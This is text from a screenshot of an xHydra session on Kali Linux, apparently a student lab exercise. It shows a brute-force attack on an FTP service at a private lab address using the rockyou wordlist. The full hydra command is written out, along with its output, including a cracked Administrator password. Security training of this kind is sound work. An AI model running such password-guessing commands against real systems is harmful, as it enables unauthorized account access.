 (nguyenvanhungb22dcat136㉿kali)-[~]
$ xhydra
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 13:59:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344403 login tries (l:1/p:14344403), ~896526 tries per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: 123456a@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-19 13:59:22
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l Administrator -P /usr/share/wordlists/rockyou.txt -e nsr -t 16 10.10.19.202 ftp